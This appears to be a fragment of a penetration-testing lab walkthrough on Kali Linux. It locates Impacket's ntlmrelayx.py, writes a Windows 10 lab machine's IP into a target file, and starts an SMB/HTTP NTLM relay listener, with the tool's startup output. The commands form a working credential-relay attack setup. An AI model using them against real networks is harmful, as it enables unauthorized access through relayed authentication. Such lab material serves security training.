 root@kali:~# locate ntlmrelayx.py
/opt/impacket/examples/ntlmrelayx.py
/usr/share/doc/python-impacket/examples/ntlmrelayx.py
root@kali:~# cd /opt/impacket/examples/
Use the IP of your Windows 10
machine.
root@kali:/opt/impacket/examples# echo "192.168.1.249" >> target.txt
root@kali:/opt/impacket/examples# cat target.txt
192.168.1.249
root@kali:/opt/impacket/examples# python ntlmrelayx.py -tf target.txt -smb2support
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections